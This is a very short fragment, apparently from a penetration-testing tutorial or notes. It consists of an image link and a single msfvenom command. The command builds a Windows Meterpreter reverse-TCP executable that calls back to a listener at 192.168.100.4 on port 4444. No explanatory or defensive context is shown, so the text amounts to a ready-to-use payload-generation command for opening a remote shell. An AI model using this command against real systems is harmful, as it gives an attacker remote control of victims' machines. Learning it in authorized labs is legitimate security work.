 msfvenom -p windows/meterpreter/reverse_tcp -a x86 –platform windows -f exe LHOST=192.168.100.4 LPORT=4444 -o /root/something32.exe